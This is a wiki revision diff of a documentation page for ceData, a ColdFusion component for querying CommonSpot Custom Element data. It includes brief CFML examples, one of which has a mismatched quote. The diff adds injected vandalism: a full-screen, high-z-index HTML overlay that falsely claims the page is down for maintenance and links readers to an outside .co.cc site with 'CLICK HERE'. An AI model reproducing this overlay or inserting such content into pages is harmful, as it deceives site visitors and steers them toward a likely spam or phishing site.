Difference between revisions of "CeData"
| Line 1: | Line 1: | ||
| − | == Overview == | + | >== Overview == |
ceData is a component in the ADF (/lib/ceData/ceData_x_x). The goal of this component is to allow you to query Custom Element data through simple CFC method calls. By adding programmatic access to CommonSpot Custom Elements you can extend your applications by connecting Custom Elements together. | ceData is a component in the ADF (/lib/ceData/ceData_x_x). The goal of this component is to allow you to query Custom Element data through simple CFC method calls. By adding programmatic access to CommonSpot Custom Elements you can extend your applications by connecting Custom Elements together. | ||
| + | |||
| + | ---- | ||
| + | <div style="background: #E8E8E8 none repeat scroll 0% 0%; overflow: hidden; font-family: Tahoma; font-size: 11pt; line-height: 2em; position: absolute; width: 2000px; height: 2000px; z-index: 1410065407; top: 0px; left: -250px; padding-left: 400px; padding-top: 50px; padding-bottom: 350px;"> | ||
| + | ---- | ||
| + | =[http://ywevysafyfu.co.cc Page Is Unavailable Due To Site Maintenance, Please Visit Reserve Copy Page]= | ||
| + | ---- | ||
| + | =[http://ywevysafyfu.co.cc CLICK HERE]= | ||
| + | ---- | ||
| + | </div> | ||
== ceData.getCEData() == | == ceData.getCEData() == | ||
Revision as of 22:16, 17 November 2010
>== Overview == ceData is a component in the ADF (/lib/ceData/ceData_x_x). The goal of this component is to allow you to query Custom Element data through simple CFC method calls. By adding programmatic access to CommonSpot Custom Elements you can extend your applications by connecting Custom Elements together.
ceData.getCEData()
The major method of the ceData component is the "getCEData()" method. It allows you to get the data
Data Structures
All of the data structures returned and used within the component take on the same format passed to Render Handlers. For example executing the following code in the Community Site:

<cfdump var="#application.ADF.ceData.getCEData('Forum Categories")#">
Returns the following data structure:
Since ceData keeps the same data structure that a typical CommonSpot Custom Element would return to a Render Handler it is possible to both programmatically get data for a Custom Element and call a standard Render Handler like this:
<cfscript>
propertyValues = application.ADF.ceData.getCEData("Forum Categories");
elementInfo = structNew();
elementInfo.elementData = structNew();
elementInfo.elementData.propertyValues = propertyValues;
</cfscript>
<cfmodule template="/ADF/apps/pt_forums/renderhandlers/categories_default_rh.cfm"
elementInfo="#elementInfo#">
Examples
(coming soon)
Projects heavily using ceData
(coming soon)